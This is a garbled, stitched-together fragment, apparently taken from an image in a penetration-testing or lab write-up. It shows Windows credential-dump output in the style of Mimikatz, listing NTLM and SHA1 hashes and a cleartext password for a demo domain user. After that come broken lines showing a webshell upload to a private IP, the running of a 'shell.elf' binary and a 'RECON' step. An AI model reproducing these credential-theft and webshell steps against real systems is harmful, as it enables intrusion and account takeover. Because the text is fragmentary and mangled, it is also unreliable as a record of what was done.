 SID : S-1-5-21-979886063-1111900045-1414766810-1107
msv :
[00010000] CredentialKeys
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
[00000003] Primary
* Username : douser
* Domain : DEMO
* NTLM : bc23b0b4d5bf5ff42bc61fb62e13886e
* SHA1 : c48096437367aad00ac2dc70552051cd84912a55
tspkg :
wdigest :
* Username : douser
* Domain : DEMO
* Password : Dotest123
kerberos :
* Username : douser
* Domain : DEMO.COM
* Password : (null)
ssp :
credman :
amboo/桌面
ttp://192.168.111.132:2002/ -p pwn
Uploading Webshell .....
$ ./shell.elf
RECON